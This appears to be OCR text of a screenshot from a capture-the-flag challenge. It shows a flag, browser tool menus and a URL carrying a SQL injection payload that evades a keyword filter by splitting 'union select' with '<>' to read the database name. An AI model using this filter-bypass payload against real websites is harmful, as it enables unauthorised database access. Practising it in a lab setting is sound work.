 flag{在数据库中}
sqli
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://05ccb6b3092d46d2ba43749dc0667cd372c1c33510a74df4.changame.ichunqiu.com/index.php?id=1 un<>ion se<>lect 1,database(),3
Enable POST ADD HEADER